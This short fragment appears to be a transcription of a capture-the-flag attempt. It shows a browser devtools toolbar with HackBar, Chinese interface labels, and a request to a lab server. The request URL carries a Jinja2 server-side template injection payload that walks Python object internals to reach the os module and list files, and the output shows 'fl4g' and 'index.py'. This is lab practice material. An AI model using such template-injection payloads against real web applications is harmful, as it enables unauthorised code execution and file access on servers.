 URL http://111.200.241.244:55104/['fl4g', 'index.py']
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL http://111.200.241.244:55104/{{''.__class__.__mro__[2].__subclasses__()[71].__init__.__globals__['os'].listdir(".")}}
Split URL